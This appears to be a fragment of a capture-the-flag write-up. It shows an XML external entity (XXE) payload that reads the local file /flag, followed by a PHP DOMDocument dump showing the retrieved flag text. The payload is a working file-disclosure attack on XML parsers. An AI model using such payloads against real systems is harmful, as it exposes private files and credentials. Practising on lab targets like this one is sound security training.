 <?xml version="1.0" encoding="utf-8"?> <!DOCTYPE foo [  <!ENTITY xxe SYSTEM "file:///flag"
>]><root><name>&xxe;</name></root>
[substituteEntities] =>
[nodeName] => #document
[nodeValue] =>
[nodeType] => 9
[parentNode] =>
[childNodes] => (object value omitted)
[firstChild] => (object value omitted)
[lastChild] => (object value omitted)
[previousSibling] =>
[nextSibling] =>
[attributes] =>
[ownerDocument] =>
[namespaceURI] =>
[prefix] =>
[localName] =>
[baseURI] => /var/www/html/
[textContent] => flag{th8s_1s_Fla9}
)